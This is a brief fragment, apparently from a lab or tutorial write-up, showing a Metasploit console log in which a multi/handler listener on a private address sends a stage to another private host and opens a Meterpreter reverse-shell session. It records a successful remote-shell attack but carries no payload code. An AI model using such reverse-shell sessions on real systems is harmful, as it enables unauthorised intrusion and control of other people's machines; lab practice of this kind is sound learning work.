 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.195:12345
[*] Sending stage (175174 bytes) to 192.168.0.193
[*] Meterpreter session 1 opened (192.168.0.195:12345 → 192.168.0.193:49160) at 2021-09-13 22:03:57 -0400
meterpreter >